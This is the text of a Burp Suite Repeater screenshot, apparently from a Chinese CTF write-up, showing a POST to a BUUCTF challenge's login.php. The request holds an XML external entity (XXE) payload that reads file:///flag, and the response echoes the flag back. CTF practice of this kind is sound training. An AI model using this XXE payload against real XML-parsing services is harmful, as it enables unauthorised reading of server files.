 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
27 × 96 × 97 × 98 × ...
发送 取消 < ▼ > ▼
目标: http://e31cd565-7887-4025-967c-91c06475b27a.node4.buuoj.
请求
原始 参数 头 十六进制 XML
POST /login.php HTTP/1.1
Host: e31cd565-7887-4025-967c-91c06475b27a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 171
Origin: http://e31cd565-7887-4025-967c-91c06475b27a.node4.buuoj.cn:81
Connection: close
Referer: http://e31cd565-7887-4025-967c-91c06475b27a.node4.buuoj.cn:81/
DNT: 1
Sec-GPC: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY flag SYSTEM "file://
/flag">
]>
<root>
<username>&flag;</username>
<password>2</password>
</root>
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 25 Mar 2022 03:43:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.0.33
Your username: flag{6866a844-3788-4a9d-9909-1d9d9943f56f}
CSDN @CN天狼